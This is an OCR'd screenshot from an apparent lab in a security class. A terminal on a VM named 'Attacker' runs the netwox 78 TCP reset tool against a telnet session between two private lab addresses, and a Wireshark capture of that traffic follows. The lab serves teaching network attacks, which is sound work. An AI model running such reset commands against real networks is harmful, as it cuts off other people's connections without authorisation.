 Ubuntu security class second [Running] - Oracle VM VirtualBox
Wireshark
En 1:36 AM
Terminal
[10/25/19]seed@Attacker:~$ sudo netwox 78 --device "enp0s3" --filter "host 10.0.
2.15" --spoofip "raw" --ips "10.0.2.5"
^C
[10/25/19]seed@Attacker:~$
[10/25/19]seed@Attacker:~$
[10/25/19]seed@Attacker:~$ sudo netwox 78 --device "enp0s3" --filter "host 10.0.
2.15" --spoofip "raw" --ips "10.0.2.5"
^C
[10/26/19]seed@Attacker:~$
Capturing from enp0s3
Apply a display filter ... <Ctrl-/>
Expression... +
Source Destination Protocol Length Info
7664… 10.0.2.5 10.0.2.15 TCP 66 43280 → 23 [ACK] Seq=3983806841 Ack=1589225924 Win=30336 Len=…
3306… 10.0.2.15 10.0.2.5 TELNET 91 Telnet Data ...
4058… 10.0.2.5 10.0.2.15 TCP 66 43280 → 23 [ACK] Seq=3983806841 Ack=1589225949 Win=30336 Len=…
3094… 10.0.2.5 10.0.2.15 TELNET 68 Telnet Data ...
5117… 10.0.2.15 10.0.2.5 TELNET 68 Telnet Data ...
5749… 10.0.2.5 10.0.2.15 TCP 66 43280 → 23 [ACK] Seq=3983806843 Ack=1589225951 Win=30336 Len=…
2069… 10.0.2.15 10.0.2.5 TELNET 91 Telnet Data ...
2852… 10.0.2.5 10.0.2.15 TCP 66 43280 → 23 [ACK] Seq=3983806843 Ack=1589225976 Win=30336 Len=…
2156… 10.0.2.5 10.0.2.15 TELNET 68 Telnet Data ...
2217… 10.0.2.15 10.0.2.5 TELNET 68 Telnet Data ...
1087… 10.0.2.5 10.0.2.15 TCP 66 43280 → 23 [ACK] Seq=3983806845 Ack=1589225978 Win=30336 Len=…
9004… 10.0.2.15 10.0.2.5 TELNET 91 Telnet Data ...
9873… 10.0.2.5 10.0.2.15 TCP 66 43280 → 23 [ACK] Seq=3983806845 Ack=1589226003 Win=30336 Len=…
9818… 10.0.2.5 10.0.2.15 TELNET 68 Telnet Data ...
3447… 10.0.2.15 10.0.2.5 TELNET 68 Telnet Data ...
4785… 10.0.2.5 10.0.2.15 TCP 66 43280 → 23 [ACK] Seq=3983806847 Ack=1589226005 Win=30336 Len=…
9915… 10.0.2.15 10.0.2.5 TELNET 91 Telnet Data ...
0619… 10.0.2.5 10.0.2.15 TCP 66 43280 → 23 [ACK] Seq=3983806847 Ack=1589226030 Win=30336 Len=…
Frame 659: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface 0
Ethernet II, Src: PcsCompu_f3:9f:d1 (08:00:27:f3:9f:d1), Dst: PcsCompu_eb:31:61 (08:00:27:eb:31:61)
Internet Protocol Version 4, Src: 10.0.2.5, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 43280, Dst Port: 23, Seq: 3983806847, Ack: 1589226030, Len: 0
0000 08 00 27 eb 31 61 08 00 27 f3 9f d1 08 00 45 10 ..'.1a.. '.....E.